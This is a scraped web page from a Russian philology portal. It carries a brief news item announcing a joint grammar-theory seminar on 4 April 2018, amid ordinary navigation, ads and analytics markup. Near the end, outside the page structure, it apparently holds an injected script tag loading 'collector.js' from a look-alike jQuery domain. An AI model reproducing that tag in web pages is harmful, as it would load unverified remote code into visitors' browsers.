

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/3846/
body_size: 8706
content:
<!DOCTYPE html>
<html>
<head>

  <title>Заседание семинара ГИРЯП и семинара по теории грамматики ИЯз РАН 4 апреля - Новости</title>
  <meta name="description" content="Заседание семинара ГИРЯП и семинара по теории грамматики ИЯз РАН 4 апреля - Новости">
  <meta name="keywords" content="Заседание семинара ГИРЯП и семинара по теории грамматики ИЯз РАН 4 апреля - Новости">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Заседание семинара ГИРЯП и семинара по теории грамматики ИЯз РАН 4 апреля - Новости">
  <meta property="og:description" content="Заседание семинара ГИРЯП и семинара по теории грамматики ИЯз РАН 4 апреля - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/3846/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>Заседание семинара ГИРЯП и семинара по теории грамматики ИЯз РАН 4 апреля</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2>
<img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src="//news.yandex.ru/common.js"></script> 
                <script>

                m_index=false;
                </script> 
                <script src="//news.yandex.ru/ru/culture3.utf8.js" type="text/javascript" charset="utf-8"></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+' '+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' >><\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <h1>Заседание семинара ГИРЯП и семинара по теории грамматики ИЯз РАН 4 апреля</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Заседание семинара ГИРЯП и семинара по теории грамматики ИЯз РАН 4 апреля</span>
            <div class="summary" itemprop="description" style="display:none">
              <p><strong>4 апреля 2018 г.</strong> в 16:20 в <strong>Государственном институте русского языка им. А.С.Пушкина</strong> состоится <strong>совместное заседание</strong> лингвистического семинара ГИРЯ им. А.С.Пушкина и семинара по теории грамматики Института языкознания РАН.</p>
              <p>подробнее</p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Источник: http://iling-ran.ru/main/news/180403_gtg</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">03.04.2018, 368 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
